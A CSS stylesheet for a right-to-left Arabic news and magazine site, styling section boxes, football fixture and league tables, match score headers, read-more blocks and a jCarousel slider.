.autopagination>.disabled>a,.autopagination>.disabled>a:focus,.autopagination>.disabled>a:hover,.autopagination>.disabled>span,.autopagination>.disabled>span:focus,.autopagination>.disabled>span:hover{color:#7310b0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.autopagination-lg>li>a,.autopagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.autopagination-lg>li:first-child>a,.autopagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.autopagination-lg>li:last-child>a,.autopagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.autopagination-sm>li>a,.autopagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.autopagination-sm>li:first-child>a,.autopagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.autopagination-sm>li:last-child>a,.autopagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


/*--------------DECEMBER PAGE END-------------*/


.entertainmentintrviewtext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:165px;}
.mypadamlitecont{width:100%;float:left;height:106px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.revolym p{width:100%;height:130px;overflow:hidden;direction:rtl;}
.mensboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.mymealslitecont{width:100%;float:left;height:60px;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.desertleftcont{width:100%;float:left;height:210px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.carinterviewscon{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.autonatchthiramright{float:left;margin:2px 8px 0 0;overflow:hidden;height:127px;width:66%;}
.carsattaifull{width:100%;float:left;padding:0 0 10px 0;direction:rtl;}
.environattaifull{width:100%;float:left;padding:0 0 20px 0;direction:rtl;}
.horoconts{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.kalviattaifull{width:100%;float:left;padding:0 0 14px 0;direction:rtl;}

.caryoninnertexts{width:100%;float:left;height:195px;overflow:hidden;padding:0 1px 0 0; direction:rtl;}

.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
.kaivinaintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
#koopaislsoboxes{float:left;height:auto;width:100%;padding:0 0 11px 0;}


.cardriveautomaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#663333;font-size:18px;font-weight:normal;line-height:32px}
.cardriveautomaintitle a{color:#663333;font-size:18px;font-weight:normal;}.cardriveautomaintitle a:hover{color:#0c0;text-decoration:none}

.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.decorrevol p{width:100%;height:88px;overflow:hidden;direction:rtl;}

.newspagesalsokuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newspagesalsokuttisubtitle a{color:#9C0000}.newspagesalsokuttisubtitle a:hover{color:#0c0}


.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}
.daerrevol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.daerrevolsmall p{width:100%;height:auto;overflow:hidden;direction:rtl;}


#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
.arabhomenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:180px;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:58%;overflow:hidden;direction:rtl;}
#arabkoopalsoboxes{float:left;height:210px;width:100%;padding:0 0 13px 0;}
.oodakamstartsright{float:left;height:153px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}

.silvergolsintros{float:left;height:148px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}




/*--------------DESIGNER PAGE START-------------*/
.desnettai{float:left;height:495px;margin: 0 0 5px;text-align: center;width: 100%;}
.desnettai img{width:100%;height:495px;}

#designernetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#designernetboxes img{width:97%;height:200px;margin:0 0 6px 2px;}
.desalakilover{width:48%;float:left;margin:10px 0 1px 0;direction:rtl;}
.desalakilovers{width:48%;float:left;margin:10px 0 1px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;}
.designerfoursubtitle{width:98%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.designerfoursubtitle a{color:#d61e98}
.designerfoursubtitle a:hover {color: #0c0;text-decoration: none;}

.fashiondesignermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.fashiondesignermoretopics a{font-size:14px;font-weight:normal;color:#C5188B;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #C5188B;}
.fashiondesignermoretopics a:hover{background: #C5188B;color:#fff;}

/*--------------DESIGNER PAGE END-------------*/








/*----------SEVAN PAGE START---------*/

#sevansciencealsokodu{background-color:#10ACB0;float:left;height:410px;margin:15px 5px 0 16px;width:1px}

#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 20px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 6px;width:2px}


.carpralsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.carpelital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:22px;}

.sevenewsbullets{width:29%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 16px;width:31%;}

.sevnewsalsokuttisubtitle{width:90%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 6px 8px 8px;height:auto;}
.sevnewsalsokuttisubtitle a{color:#9C0000}.sevnewsalsokuttisubtitle a:hover{color:#0c0}

.bestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.bestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.bestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:270px;margin:1px 10px 0 10px;width:1px}

.mobilepriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.mobilepriceskuttisubtitle a{color:#10ACB0}.mobilepriceskuttisubtitle a:hover{color:#0c0}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencemobimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencemobimoretopics a:hover{background: #10ACB0;color:#fff;}
.scimointerviews{width:32%; float:left;}
#dessertice{width:36%;height:auto;float:left;margin:0 0 0px 0px}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 8px}
#besrtalsoboxesauto{width:100%;float:left;margin:0 0 3px 0;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
.icehad {width:100%; height:auto;text-align: center;}
.icehad img{width:100%; height:603px;}
#benulunthukodu{background:#B266FF;float:left;height:718px;margin:32px 3px 0 18px;width:2px}
.benhweponnuskl{width:33%;margin:0 1px 10px 0;float:left;}

.bujiblamoretopics{padding:1px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.bujiblamoretopics a{color:#03508C;}.bujiblamoretopics a:hover{color:#000;}
#newvadivel{width:100%;float:left;border-bottom:1px dotted #CCCCCC;text-align:right;}
.healthvadivu{text-align:right;margin:0 1px 6px 0;color:#8C8CFC}
.healthvadivu span{padding:3px 0 0 5px; }
/*----------SEVAN PAGE END---------*/


.newsilvergold{width:31%; float:left; margin:-3px 0  0 0;}
#silvergoldkodukal{background:#03508C;float:left;height:820px;margin:32px 0 0 17px;width:2px}
.bsportmonititle h3{background: #03508C;color: #fff;float:left;font-size: 18px;font-weight: 700;height: 29px;
    line-height: 30px;margin: 1px 0 2px; padding: 5px 0 3px;text-align:center;width: 100%;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 6px 0;width: 2px;}
.silbusinessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.silbusinessdrfs img{width:100%;height:163px;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.jobusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.jobusinessmoretopics a:hover{background: #03508C;color:#fff;}








#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;}
.scorebleft{width:100%;float:left;}
#wac{width:100%;float:left;height:auto;margin:5px 0 6px 0;}
.zxheading-data{background-color:#ffdf43;font-size:20px;font-weight:normal;margin-top: 5px;padding: 4px 0 6px;text-align: center;}
#blqso-main input[type="submit"] {background-color:#40a501;border: 0 none;color: #ffffff;cursor: pointer;float: left;
    font-size: 14px;font-weight: normal;margin: 8px 0 0 0px; overflow: visible;padding: 7px 6px 8px 5px;font-family:"Droid Arabic Naskh",tahoma;
    text-transform: uppercase;width:23%;}
    #blqso-main input[type="submit"]:hover {background-color:#286304;}
#accordion-competition-drop-down{background:#b4ff80;font-family:"Droid Arabic Naskh",tahoma;
    border: 1px solid #286700;direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:54%;}
    
    


#accordion-competition-drop-down option{font-weight:bold;font-family:"Droid Arabic Naskh",tahoma;font-size:13px !important;}    
    
.accordion-competition-drop-down{color:#368604;padding:16px 0 0 0;float:right;direction:rtl;}
.accordion-header{background:#368604;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;padding:0 10px 0 0;font-family:"Droid Arabic Naskh",tahoma;}
.accordion-header:hover{background:#286700;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;}
#waccont{background-color:#b4ff80;padding:0px;float:left;width:100%;}
.previous-fixtures ul{margin:0;padding:0;}
.previous-fixtures ul li{width:100%;height:auto;float:left;border-bottom:2px solid #4dc900;list-style:outside none none;margin:0;padding:11px 0 11px 0;}
.previous-fixtures ul li:hover{background:#6ABB33;}
.inner-wrapper-y{width:11%;height:auto;background:#40a501;color:#fff !important;float:left;margin:0 5px 0 9px;text-align:center;}
.inner-wrapper-y:hover{background:#2F7A00;}
.inner-wrapper-y a{color:#fff !important;}
.home-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:left;}
.away-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:right;}
.away-team a{color:#000;}
.away-team a:hover{color:#4eff00;}
.resultasd a{color:#000;}
.resultasd a:hover{color:#4eff00;}
.home-team a{color:#000;}
.home-team a:hover{color:#4eff00;}

.resultasd{width:11%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:center;}
#wactables{background:#f5f5f5;float:left;height:auto;margin:1px 0 6px 0;width:100%;}.two-stats{background-color:#1c1c1c;height:24px;}#points{width:15%;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifference{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#played{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnam{width:35%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#posit{width:12%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding-right:6px;}
.teamfirst{width:100%;background:#f5f5f5;border-top:1px solid #ffffff;float:left;height:31px;line-height:31px;}
.teamfirst:hover{background:#dcdcdc;}
#pointszxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifferencezxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#playedzxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnamzxc{width:38%;color:#000;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#positzxc{width:13%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}

#attamattavanai{width:100%;float:left;margin:5px 0 10px 0;}
h2.table-header{margin-top:10px;text-align:right;background-color:#fff;font-size:16px;font-weight:normal;line-height:33px}
.competition-title{width:100%;background-color:#4DA411;color:#fff;float:left;font-size:16px;font-weight:normal;text-align:right;text-transform:uppercase;line-height:28px;padding:0;margin:0 0 5px}
.competition-title:hover{background-color:#3C8709;}
.competition-title h5{float:right;margin:9px 5px 3px 0;font-size: 16px;}
.competition-title h5 a{color:#fff;}
.competition-title h5 a:hover{color:#4eff00;}

.competition-title h6{float:right;margin:9px 5px 3px 0;font-size: 16px;color:#fff;cursor:pointer;}
.competition-title h6:hover{color:#4eff00;}


.competition-title h4{float:right;margin:8px 8px 2px 0;}
.table-stats{width:100%;background:#b4ff80;float:left;height:auto;border-top:1px solid #4dc900}.table-stats:hover{background:#6ABB33}

.statistics{width:auto;height:auto;float:left}.table-stats .statistics:hover{}
.status{width:12%;height:38px;line-height:38px;border-right:0 none;float:left;font-size:15px;font-weight:normal;padding:0;text-align:center;border-right:1px solid #4dc900}
.time{width:14%;height:38px;line-height:38px;float:left;font-size:15px;font-weight:normal;text-align:center;border-right:1px solid #4dc900}
.teamhome{width:28%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.score{width:13%;height:38px;line-height:38px;float:left;font-weight:normal;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.teamhomeano{width:26%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;}
.srt{margin-top:12px;margin-left:3px}a.report{color:#000}
a:hover.report{color:#4eff00}
.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 24px 0;}
.my-team{width:44%;float:left;}
.myaway-team{width:44%;float:left;margin:0 0 0 4px;}
.goals{width:10%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}

.team-details{float:left;width:75%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}.goal-head{float:right;height:auto;margin:0;padding:0;width:100%;}.goal-player{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:right;font-size:13px;margin:2px 0 0 5px;padding:2px 7px;text-align:right;font-weight:normal;}.goal-comp{direction:rtl;float:left;height:45px;margin:0 0 2px;width:81px;}.goal-teama{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 1px 0 0;padding:10px 0 0;text-align:center;width:39px;}.goal-teamb{background-color:#ffdf43;color:#1c1c1c;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 0 0 1px;padding:10px 0 0;text-align:center;width:40px;}.tot-time{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;line-height:20px;width:81px;}.match-fulltime{float:left;font-size:14px;list-style:outside none none;margin-bottom:2px;text-align:center;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}.goal-headb{float:left;height:auto;margin:0;padding:0;width:100%;}.goal-playerb{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:left;font-size:13px;margin:2px 5px 0 0;padding:2px 7px;text-align:left;font-weight:normal;}

#yahgra{width:100%;float:left;margin:18px 0 1px 0;}
#teama a{color:#000;font-size:18px;font-weight:normal;}
#teamb a{color:#000;font-size:18px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 20px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 20px 0 10px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 15px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 15px 0 0}
ul.tabsz{float:left;height:30px;list-style:outside none none;margin:0;padding:0}ul.tabsz li{border-left:medium none;float:left;height:30px;font-weight:normal;line-height:30px;margin:1px 5px 0 0;overflow:hidden;padding:0;position:relative}ul.tabsz li a{border:1px solid #bbb;border-radius:5px 5px 0 0;color:#000;display:block; font-size:16px;font-weight:normal;height:29px;outline:medium none;padding:0 20px;text-decoration:none}ul.tabsz li a:hover{color:#000}ul.tabsz li.active a{background:#fff;border-bottom:2px solid #000;border-radius:5px 5px 0 0;color:#b80000;height:30px;z-index:1}


.allbutton a{width:auto;padding:0 10px 0 10px;background:#fff;border:1px solid #40a501;border-radius:10px; color:#40a501;float:left;font-size:14px;height:24px;line-height:24px;text-align:center}.allbutton a:hover{color:#000}.matchinfo p{width:auto;color:#7e7c7d;display:block;float:right;font-size:8pt;margin-right:5px}
.allbutton a:hover{background:#40a501;color:#fff;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:20px;font-weight:normal;text-align:right}
#spinbox h2{padding:10px 0 0 0;color:#000;float:right; font-size:19px;font-weight: normal;
    height: 30px;text-align: right;width: 100%;}

.pathu {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    float: left;
    height: 38px;
    margin: 0 0 10px;
    width: 100%;
}

.resultsofteam{width:100%; height:auto;float:left; background:#c8c8c8;margin:1px 0 10px 0; padding:0 0 10px 0;}
.team-results{margin: 8px 0 1px 1px;text-align:center;color:#4f4d4b;font-size:13px; font-weight:normal; font-family:Arial, Helvetica, sans-serif;}
.last-five-matches{width:45%; float:left;margin:0 15px 0 15px; padding:0;}
.last-five-matches h2{color:#000;direction:rtl;font-size:24px;font-weight:700;margin:6px 0 6px;text-align:center;line-height:33px;}
.colorboard{ background:#f5f5f5;border-bottom:1px solid #dcdcdc; font-size:13px;line-height:16px;float:left;width:100%;}
.colordate{padding:5px 2px 5px 8px;float:left;}
.coloraway{padding:5px 0px 5px 2px;float:left;}
.colorteam{padding:5px 2px 5px 1px;float:left;width:53%; text-align:right;font-size:16px;}
.colorscore{padding:5px 2px 5px 8px;float:left;width:10%; }
.colorresult{padding:5px 2px 5px 8px;float:left;width:5%;}
.fanbar{box-shadow: 1px 2px 2px #d5d5d5; padding: 1px 0; text-align:center; background:#eee; color:green; font-size:18px;}


.eugael{width:100%; float:left;}
.eugael iframe{width:100%;min-height:2000px;float:left;border:none;overflow-x:auto;}

#leaguereadmoresuri{background-color:#ccc;float:left;height:2810px;margin: 12px 0 0 10px;width:1px;}


#fansamhat{width:67%;height:50px;float:right; text-align:center;display:none;;position:fixed;bottom:0;background:url(../images/footer.jpg) repeat-x;}
#fantasticfive{width:100%;float:left;padding:5px 0 0 0;margin:0;text-align:center;}
#fantasticfive a{margin:1px 3px 0 5px;}


.newdaplercoloumnfull{width:100%; float:left;border:1px solid #1B0C85;margin-bottom:20px;}
.newdaplercoloumn{width:100%; float:left;border-bottom:1px solid #1B0C85;}
.authorusername{width:12%;float:left;padding:0 12px 0 0;border-right:1px solid #1B0C85; line-height:33px;text-align:right;font-size:13px;}
.urlviewicon{width:3%;float:left;padding:0 0 0 8px;border-right:1px solid #1B0C85;line-height:33px;text-align:center;}
.urltitle{width:59%;float:left;padding:0 10px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:right;font-size:13px;}
.sectionname{width:13%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.createdate{width:12%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.serialno{width:8%;float:left;padding:0 0 0 12px;border-right:0px solid #1B0C85;line-height:33px;text-align:center;}

.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.leftresponsiveno{display:block;}
.rihtresponsiveno{display:none;}
.desktopcomment{display:block;}
.phonecomment{display:none;}
.deskarrow{display:block;}
.phonearrow{display:none;}
#motnewmianindia{height: 130px; width: 100%; overflow: hidden;}

#motnewmian{height: 110px; width: 100%; overflow: hidden;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.moteducationsettin{float:left;margin:5px 0 0;width:100%;display:none;}

#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.icehadtravel{float:left;margin:5px 0 0;width:100%; display:none; }
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.flitalinner {
    width: 48%;
    float: left;
    height: 147px;
    overflow: hidden;
    padding: 0 0 0 0;
    direction: rtl;
}

.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 0;direction:rtl;}
.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 9px;direction:rtl;}
.munnawomensidewome{float: left;width: 31%;}




#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;}


#readmorehousefull{float:left;height: auto;width:100%;}

#readmoresection {
    float: left;
    height: auto;
    width: 100%;
}

#readmorepadamone {
    float: right;
    height: auto;
    margin: 0 0 5px;
    width: 23%;
}

#readmorepadamotwo {
    float: right;
    height: auto;
    margin: 0 21px 5px 0;
    width: 23%;
}

#readmorepadamimg {text-align: center;padding:0;float:left;width:100%;}


.newreadmoreborder {
    border: 0 solid #fff;
    padding: 0;
    width: 100%;
}

.readmoregmttimenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 11px;
    height: auto;
    line-height: 20px;
    margin: 2px 0 1px 0;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.readmoretitlenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 14px;
    color: #9c0000;
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 3px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
    width:100%;
}


.readmoretitlenew a {
    color: #9c0000;
    font-size: 14px;
    line-height: 24px;
}
.readmoretitlenew a:hover {
    color: #000000;
    font-size: 14px;
    line-height: 24px;
}







.divyreadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.divyreadmoremoretopics a{ font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.divyreadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

.explorefully{width:95%;float:left;margin:2px 0 1px 16px;}
.homearundthewold{width:94%;float:left;line-height:normal;}
.homearundthewold h3{width:100%;float:left;margin:5px 0 8px 0; color:#666666;font-size:15px; font-weight:normal;line-height:normal;}
.homearundthewold h3:hover{color:#000;}
#hatwmarfinten{margin:0 9px 0 9px;}

.jcarousel-skin-tango .jcarousel-container {
}
.jcarousel-skin-tango .jcarousel-direction-rtl {
    direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
    padding:0px;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
    overflow: hidden;
    width:100%;
}
.jcarousel-skin-tango .jcarousel-item {
    overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-item  {
    border: medium none;
    height:auto;
    width: 191px;border:0px solid #ccc;
}
.jcarousel-skin-tango .jcarousel-item  img{width:100%;}
.jcarousel-skin-tango .jcarousel-item-horizontal {
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
    margin-left: 0;
    margin-right: 0;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #000000;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    background: url("../images/prev-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    position: absolute;
    right: -31px;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    background-image: url("../images/next-horizontal.png");
    left: 5px;
    right: auto;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    background: url("../images/next-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    left: -21px;
    position: absolute;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    background-image: url("../images/prev-horizontal.png");
    left: auto;
    right: 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}




#customers{text-align: center;border-collapse: collapse;width: 100%;font-size: 12px;font-family: arial;margin:10px 0 12px 0;}
#customers td, #customers th {border: 1px solid #ddd; padding: 6px;color:blue;}
#customers tr:nth-child(even){background-color: #f2f2f2;}
#customers th{padding-top: 12px;padding-bottom: 12px;text-align: center;background-color: #002639; color: white;}




.intehoneyboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:134px;}
.intemensboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:158px;}
.jkbox{float:left;width:100%;}
.inteponnusklcn {width:43%;margin:0 18px 0px 0;}
.inteponnusklcn img{width:100%;height:340px;display:block;float:left;margin:0;}
.komintehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:122px;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}

.intetheatresculturemaintitle{width:90%;padding:0 20px 0 19px;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 2px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.intetheatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.intetheatresculturemaintitle a:hover{color:#0c0;text-decoration:none}


.inteculturemaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:16px;font-weight:normal;line-height:22px}
.inteculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.inteculturemaintitle a:hover{color:#0c0;text-decoration:none}

.intebusinessmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.intebusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.intebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.intenewsmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 0 0;direction:rtl;color:#9C0000;font-size:16px;font-weight:normal;line-height:22px}
.intenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.intenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.komebox h1{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
